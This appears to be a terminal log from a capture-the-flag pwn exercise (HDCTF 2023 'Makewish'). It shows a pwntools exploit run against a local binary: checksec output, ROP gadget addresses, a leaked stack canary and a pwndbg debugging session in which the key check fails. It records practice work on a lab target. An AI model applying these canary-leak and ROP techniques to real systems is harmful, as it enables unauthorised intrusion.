 # pwn @ DESKTOP-D3OTKCS in ~/pwn/nssctf/11.13/HDCTF_2023_Makewish [10:09:21] C:130
$ python3 exp.py
[+] Starting local process './pwn': pid 24310
[*] pid: 24310
[*] '/home/pwn/pwn/nssctf/11.13/HDCTF_2023_Makewish/pwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
[*] Loaded 14 cached gadgets for './pwn'
[*] ret addr : 0x4005d9
[*] rdi addr : 0x400993
/home/pwn/pwn/nssctf/11.13/HDCTF_2023_Makewish/exp.py:6: BytesWarning: Text is not bytes; assumi
ng ASCII, no guarantees. See https://docs.pwntools.com/#bytes
def sl(a) : p.sendline(a)
[+] canary: 0x9a764664ffb7ad00
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '-p', '24310']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
\x01
tell me key
$ aaa
$
0x7fa98dfd484c <read+124> mov rax, 0xffffffffffffffff RAX => 0xffffffffffff
ffff
0x7fa98dfd4853 <read+131> ret <main+175>
↓
► 0x4008ef <main+175> mov eax, dword ptr [rbp - 0x38] EAX, [0x7fff074e1c18] =>
0xa616161
0x4008f2 <main+178> cmp dword ptr [rbp - 0x34], eax 0x2c3 - 0xa616161 EFL
AGS => 0x283 [ CF pf af zf SF IF df of ]
0x4008f5 <main+181> ✓ jne main+197 <main+197>
↓
0x400905 <main+197> mov edi, 0x400a27 EDI => 0x400a27 ◂— 0x6465
6c696166 /* 'failed' */
0x40090a <main+202> call puts@plt <puts@plt>
0x40090f <main+207> mov eax, 0 EAX => 0
[ STACK ]
00:0000│ rsp 0x7fff074e1c10 —▸ 0x7fff07575000 ◂— jg 0x7fff07575047
01:0008│ rsi 0x7fff074e1c18 ◂— 0x2c30a616161
02:0010│-030 0x7fff074e1c20 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓ 4 skipped
07:0038│-008 0x7fff074e1c48 ◂— 0x9a764664ffb7ad0a
[ BACKTRACE ]
► 0 0x4008ef main+175
1 0x7fa98dee9d90 __libc_start_call_main+128
2 0x7fa98dee9e40 __libc_start_main+128
3 0x400699 _start+41
pwndbg>